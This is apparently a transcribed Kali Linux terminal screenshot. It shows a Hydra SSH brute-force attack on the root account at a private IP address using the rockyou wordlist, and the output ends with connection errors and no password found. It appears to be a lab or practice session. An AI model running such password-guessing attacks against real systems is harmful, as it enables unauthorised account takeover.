 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.20.10.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-01 09:11:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking ssh://172.20.10.2:22/
[STATUS] 881.00 tries/min, 881 tries in 00:01h, 14343518 to do in 271:21h, 16 active
[STATUS] 875.00 tries/min, 2625 tries in 00:03h, 14341774 to do in 273:11h, 16 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-01 09:17:02